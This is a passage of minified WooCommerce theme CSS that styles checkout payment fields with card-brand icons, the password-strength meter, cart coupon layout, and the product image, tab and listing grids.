.woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{margin:-3px 1em 0 0;position:relative;vertical-align:middle}#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;margin:1em 0 0;padding:0}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{background-position:right .618em center;background-repeat:no-repeat;background-size:32px 20px;font-size:1.5em;padding:8px}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(img/credit-cards/visa.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(img/credit-cards/mastercard.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(img/credit-cards/laser.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(img/credit-cards/diners.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(img/credit-cards/maestro.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(img/credit-cards/jcb.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(img/credit-cards/amex.svg)}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(img/credit-cards/discover.svg)}#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{color:#777;color:var(--subtext);font-size:.857em;font-weight:400}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{border:1px solid #ccc;border:var(--base-border);border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;content:"";display:block;left:0;margin:-1em 0 0 2em;position:absolute;top:-.75em}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;font-size:.83em;line-height:52px}#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-terms-and-conditions{background:rgba(0,0,0,.05);border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}@media screen and (max-width:768px){.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{text-align:left}.woocommerce table.my_account_orders tr td.order-actions:before,.woocommerce-page table.my_account_orders tr td.order-actions:before{display:none}.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{float:none;margin:.125em .25em .125em 0}.woocommerce #content table.cart .product-thumbnail:before,.woocommerce table.cart .product-thumbnail:before,.woocommerce-page #content table.cart .product-thumbnail:before,.woocommerce-page table.cart .product-thumbnail:before{content:""}.woocommerce #content table.cart .product-thumbnail img,.woocommerce table.cart .product-thumbnail img,.woocommerce-page #content table.cart .product-thumbnail img,.woocommerce-page table.cart .product-thumbnail img{display:block;margin:0 auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:left}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:none;padding-bottom:.5em}.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:before{content:'';display:table}.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after{content:'';display:table;clear:both}.woocommerce #content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon input{-webkit-box-sizing:border-box;box-sizing:border-box;width:48%}.woocommerce #content table.cart td.actions .coupon .button.alt,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce table.cart td.actions .coupon .button.alt,.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .button.alt,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .button.alt,.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:right}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:block;width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{float:none;text-align:left;width:100%}.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{float:none;width:100%}.woocommerce #payment .terms,.woocommerce-page #payment .terms{padding:0;text-align:left}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{-webkit-box-sizing:border-box;box-sizing:border-box;float:none;margin-bottom:1em;width:100%}.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{float:none;margin-right:0;width:100%}}#customer_details .clear{margin:0}.woocommerce-password-strength{font-size:1em;font-weight:600;padding:3px .5em;text-align:center}.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}.woocommerce-password-hint{display:block;margin:.5em 0 0}@media screen and (max-width:768px){.lost_reset_password .form-row-first,.lost_reset_password .form-row-last{float:none;margin-right:0;width:100%}}.woocommerce .site-inner,.woocommerce-page .site-inner{padding-top:1rem}@media screen and (min-width:48rem){.woocommerce .site-inner,.woocommerce-page .site-inner{padding-top:2rem}}.woocommerce #customer_details,.woocommerce-page #customer_details{margin-bottom:2rem}.woocommerce .col2-set,.woocommerce-page .col2-set{float:left;overflow:hidden;width:100%}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:calc(99.9% * 1/1 - (30px - 30px * 1/1));float:left}.woocommerce .col2-set .col-1:nth-child(1n),.woocommerce .col2-set .col-2:nth-child(1n),.woocommerce-page .col2-set .col-1:nth-child(1n),.woocommerce-page .col2-set .col-2:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce .col2-set .col-1:last-child,.woocommerce .col2-set .col-2:last-child,.woocommerce-page .col2-set .col-1:last-child,.woocommerce-page .col2-set .col-2:last-child{margin-right:0}.woocommerce .col2-set .col-1:nth-child(1n),.woocommerce .col2-set .col-2:nth-child(1n),.woocommerce-page .col2-set .col-1:nth-child(1n),.woocommerce-page .col2-set .col-2:nth-child(1n){margin-right:0;float:right}.woocommerce .col2-set .col-1:nth-child(1n + 1),.woocommerce .col2-set .col-2:nth-child(1n + 1),.woocommerce-page .col2-set .col-1:nth-child(1n + 1),.woocommerce-page .col2-set .col-2:nth-child(1n + 1){clear:both}@media screen and (min-width:48rem){.woocommerce .col2-set,.woocommerce-page .col2-set{width:50%}}.woocommerce #content div.product .wrap,.woocommerce div.product .wrap,.woocommerce-page #content div.product .wrap,.woocommerce-page div.product .wrap{display:flex;flex-flow:row wrap;padding:0}.woocommerce #content div.product div.iconic-woothumbs-all-images-wrap,.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.iconic-woothumbs-all-images-wrap,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.iconic-woothumbs-all-images-wrap,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.iconic-woothumbs-all-images-wrap,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{width:calc(99.9% * 1/1 - (30px - 30px * 1/1));position:relative}.woocommerce #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce #content div.product div.images:nth-child(1n),.woocommerce #content div.product div.summary:nth-child(1n),.woocommerce div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce div.product div.images:nth-child(1n),.woocommerce div.product div.summary:nth-child(1n),.woocommerce-page #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce-page #content div.product div.images:nth-child(1n),.woocommerce-page #content div.product div.summary:nth-child(1n),.woocommerce-page div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce-page div.product div.images:nth-child(1n),.woocommerce-page div.product div.summary:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce #content div.product div.iconic-woothumbs-all-images-wrap:last-child,.woocommerce #content div.product div.images:last-child,.woocommerce #content div.product div.summary:last-child,.woocommerce div.product div.iconic-woothumbs-all-images-wrap:last-child,.woocommerce div.product div.images:last-child,.woocommerce div.product div.summary:last-child,.woocommerce-page #content div.product div.iconic-woothumbs-all-images-wrap:last-child,.woocommerce-page #content div.product div.images:last-child,.woocommerce-page #content div.product div.summary:last-child,.woocommerce-page div.product div.iconic-woothumbs-all-images-wrap:last-child,.woocommerce-page div.product div.images:last-child,.woocommerce-page div.product div.summary:last-child{margin-right:0}.woocommerce #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce #content div.product div.images:nth-child(1n),.woocommerce #content div.product div.summary:nth-child(1n),.woocommerce div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce div.product div.images:nth-child(1n),.woocommerce div.product div.summary:nth-child(1n),.woocommerce-page #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce-page #content div.product div.images:nth-child(1n),.woocommerce-page #content div.product div.summary:nth-child(1n),.woocommerce-page div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce-page div.product div.images:nth-child(1n),.woocommerce-page div.product div.summary:nth-child(1n){margin-right:0;float:right}.woocommerce #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n + 1),.woocommerce #content div.product div.images:nth-child(1n + 1),.woocommerce #content div.product div.summary:nth-child(1n + 1),.woocommerce div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n + 1),.woocommerce div.product div.images:nth-child(1n + 1),.woocommerce div.product div.summary:nth-child(1n + 1),.woocommerce-page #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n + 1),.woocommerce-page #content div.product div.images:nth-child(1n + 1),.woocommerce-page #content div.product div.summary:nth-child(1n + 1),.woocommerce-page div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n + 1),.woocommerce-page div.product div.images:nth-child(1n + 1),.woocommerce-page div.product div.summary:nth-child(1n + 1){clear:both}@media screen and (min-width:48rem){.woocommerce #content div.product div.iconic-woothumbs-all-images-wrap,.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.iconic-woothumbs-all-images-wrap,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.iconic-woothumbs-all-images-wrap,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.iconic-woothumbs-all-images-wrap,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.woocommerce #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce #content div.product div.images:nth-child(1n),.woocommerce #content div.product div.summary:nth-child(1n),.woocommerce div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce div.product div.images:nth-child(1n),.woocommerce div.product div.summary:nth-child(1n),.woocommerce-page #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce-page #content div.product div.images:nth-child(1n),.woocommerce-page #content div.product div.summary:nth-child(1n),.woocommerce-page div.product div.iconic-woothumbs-all-images-wrap:nth-child(1n),.woocommerce-page div.product div.images:nth-child(1n),.woocommerce-page div.product div.summary:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce #content div.product div.iconic-woothumbs-all-images-wrap:last-child,.woocommerce #content div.product div.images:last-child,.woocommerce #content div.product div.summary:last-child,.woocommerce div.product div.iconic-woothumbs-all-images-wrap:last-child,.woocommerce div.product div.images:last-child,.woocommerce div.product div.summary:last-child,.woocommerce-page #content div.product div.iconic-woothumbs-all-images-wrap:last-child,.woocommerce-page #content div.product div.images:last-child,.woocommerce-page #content div.product div.summary:last-child,.woocommerce-page div.product div.iconic-woothumbs-all-images-wrap:last-child,.woocommerce-page div.product div.images:last-child,.woocommerce-page div.product div.summary:last-child{margin-right:0}.woocommerce #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(2n),.woocommerce #content div.product div.images:nth-child(2n),.woocommerce #content div.product div.summary:nth-child(2n),.woocommerce div.product div.iconic-woothumbs-all-images-wrap:nth-child(2n),.woocommerce div.product div.images:nth-child(2n),.woocommerce div.product div.summary:nth-child(2n),.woocommerce-page #content div.product div.iconic-woothumbs-all-images-wrap:nth-child(2n),.woocommerce-page #content div.product div.images:nth-child(2n),.woocommerce-page #content div.product div.summary:nth-child(2n),.woocommerce-page div.product div.iconic-woothumbs-all-images-wrap:nth-child(2n),.woocommerce-page div.product div.images:nth-child(2n),.woocommerce-page div.product div.summary:nth-child(2n){margin-right:0;margin-left:auto}}.woocommerce #content div.product div.thumbnails,.woocommerce div.product div.thumbnails,.woocommerce-page #content div.product div.thumbnails,.woocommerce-page div.product div.thumbnails{background:red}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:calc(99.9% * 1/1 - (30px - 30px * 1/1))}.woocommerce #content div.product div.thumbnails.columns-1 a:nth-child(1n),.woocommerce div.product div.thumbnails.columns-1 a:nth-child(1n),.woocommerce-page #content div.product div.thumbnails.columns-1 a:nth-child(1n),.woocommerce-page div.product div.thumbnails.columns-1 a:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce #content div.product div.thumbnails.columns-1 a:last-child,.woocommerce div.product div.thumbnails.columns-1 a:last-child,.woocommerce-page #content div.product div.thumbnails.columns-1 a:last-child,.woocommerce-page div.product div.thumbnails.columns-1 a:last-child{margin-right:0}.woocommerce #content div.product div.thumbnails.columns-1 a:nth-child(1n),.woocommerce div.product div.thumbnails.columns-1 a:nth-child(1n),.woocommerce-page #content div.product div.thumbnails.columns-1 a:nth-child(1n),.woocommerce-page div.product div.thumbnails.columns-1 a:nth-child(1n){margin-right:0;float:right}.woocommerce #content div.product div.thumbnails.columns-1 a:nth-child(1n + 1),.woocommerce div.product div.thumbnails.columns-1 a:nth-child(1n + 1),.woocommerce-page #content div.product div.thumbnails.columns-1 a:nth-child(1n + 1),.woocommerce-page div.product div.thumbnails.columns-1 a:nth-child(1n + 1){clear:both}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.woocommerce #content div.product div.thumbnails.columns-2 a:nth-child(1n),.woocommerce div.product div.thumbnails.columns-2 a:nth-child(1n),.woocommerce-page #content div.product div.thumbnails.columns-2 a:nth-child(1n),.woocommerce-page div.product div.thumbnails.columns-2 a:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce #content div.product div.thumbnails.columns-2 a:last-child,.woocommerce div.product div.thumbnails.columns-2 a:last-child,.woocommerce-page #content div.product div.thumbnails.columns-2 a:last-child,.woocommerce-page div.product div.thumbnails.columns-2 a:last-child{margin-right:0}.woocommerce #content div.product div.thumbnails.columns-2 a:nth-child(2n),.woocommerce div.product div.thumbnails.columns-2 a:nth-child(2n),.woocommerce-page #content div.product div.thumbnails.columns-2 a:nth-child(2n),.woocommerce-page div.product div.thumbnails.columns-2 a:nth-child(2n){margin-right:0;float:right}.woocommerce #content div.product div.thumbnails.columns-2 a:nth-child(2n + 1),.woocommerce div.product div.thumbnails.columns-2 a:nth-child(2n + 1),.woocommerce-page #content div.product div.thumbnails.columns-2 a:nth-child(2n + 1),.woocommerce-page div.product div.thumbnails.columns-2 a:nth-child(2n + 1){clear:both}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:calc(99.9% * 1/4 - (30px - 30px * 1/4))}.woocommerce #content div.product div.thumbnails.columns-4 a:nth-child(1n),.woocommerce div.product div.thumbnails.columns-4 a:nth-child(1n),.woocommerce-page #content div.product div.thumbnails.columns-4 a:nth-child(1n),.woocommerce-page div.product div.thumbnails.columns-4 a:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce #content div.product div.thumbnails.columns-4 a:last-child,.woocommerce div.product div.thumbnails.columns-4 a:last-child,.woocommerce-page #content div.product div.thumbnails.columns-4 a:last-child,.woocommerce-page div.product div.thumbnails.columns-4 a:last-child{margin-right:0}.woocommerce #content div.product div.thumbnails.columns-4 a:nth-child(4n),.woocommerce div.product div.thumbnails.columns-4 a:nth-child(4n),.woocommerce-page #content div.product div.thumbnails.columns-4 a:nth-child(4n),.woocommerce-page div.product div.thumbnails.columns-4 a:nth-child(4n){margin-right:0;float:right}.woocommerce #content div.product div.thumbnails.columns-4 a:nth-child(4n + 1),.woocommerce div.product div.thumbnails.columns-4 a:nth-child(4n + 1),.woocommerce-page #content div.product div.thumbnails.columns-4 a:nth-child(4n + 1),.woocommerce-page div.product div.thumbnails.columns-4 a:nth-child(4n + 1){clear:both}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:calc(99.9% * 1/5 - (30px - 30px * 1/5))}.woocommerce #content div.product div.thumbnails.columns-5 a:nth-child(1n),.woocommerce div.product div.thumbnails.columns-5 a:nth-child(1n),.woocommerce-page #content div.product div.thumbnails.columns-5 a:nth-child(1n),.woocommerce-page div.product div.thumbnails.columns-5 a:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce #content div.product div.thumbnails.columns-5 a:last-child,.woocommerce div.product div.thumbnails.columns-5 a:last-child,.woocommerce-page #content div.product div.thumbnails.columns-5 a:last-child,.woocommerce-page div.product div.thumbnails.columns-5 a:last-child{margin-right:0}.woocommerce #content div.product div.thumbnails.columns-5 a:nth-child(5n),.woocommerce div.product div.thumbnails.columns-5 a:nth-child(5n),.woocommerce-page #content div.product div.thumbnails.columns-5 a:nth-child(5n),.woocommerce-page div.product div.thumbnails.columns-5 a:nth-child(5n){margin-right:0;float:right}.woocommerce #content div.product div.thumbnails.columns-5 a:nth-child(5n + 1),.woocommerce div.product div.thumbnails.columns-5 a:nth-child(5n + 1),.woocommerce-page #content div.product div.thumbnails.columns-5 a:nth-child(5n + 1),.woocommerce-page div.product div.thumbnails.columns-5 a:nth-child(5n + 1){clear:both}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{width:calc(99.9% * 1/1 - (30px - 30px * 1/1));clear:both}.woocommerce #content div.product .woocommerce-tabs:nth-child(1n),.woocommerce div.product .woocommerce-tabs:nth-child(1n),.woocommerce-page #content div.product .woocommerce-tabs:nth-child(1n),.woocommerce-page div.product .woocommerce-tabs:nth-child(1n){float:left;margin-right:30px;clear:none}.woocommerce #content div.product .woocommerce-tabs:last-child,.woocommerce div.product .woocommerce-tabs:last-child,.woocommerce-page #content div.product .woocommerce-tabs:last-child,.woocommerce-page div.product .woocommerce-tabs:last-child{margin-right:0}.woocommerce #content div.product .woocommerce-tabs:nth-child(1n),.woocommerce div.product .woocommerce-tabs:nth-child(1n),.woocommerce-page #content div.product .woocommerce-tabs:nth-child(1n),.woocommerce-page div.product .woocommerce-tabs:nth-child(1n){margin-right:0;float:right}.woocommerce #content div.product .woocommerce-tabs:nth-child(1n + 1),.woocommerce div.product .woocommerce-tabs:nth-child(1n + 1),.woocommerce-page #content div.product .woocommerce-tabs:nth-child(1n + 1),.woocommerce-page div.product .woocommerce-tabs:nth-child(1n + 1){clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{content:'';display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs:after{content:'';display:table;clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment:before,.woocommerce div.product #reviews .comment:before,.woocommerce-page #content div.product #reviews .comment:before,.woocommerce-page div.product #reviews .comment:before{content:'';display:table}.woocommerce #content div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:after{content:'';display:table;clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{display:flex;flex-flow:row wrap}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1));margin:0 0 30px;position:relative}.woocommerce ul.products li.product:nth-child(1n),.woocommerce-page ul.products li.product:nth-child(1n){margin-right:30px;margin-left:0}.woocommerce ul.products li.product:last-child,.woocommerce-page ul.products li.product:last-child{margin-right:0}.woocommerce ul.products li.product:nth-child(NaNn),.woocommerce-page ul.products li.product:nth-child(NaNn){margin-right:0;margin-left:auto}@media screen and 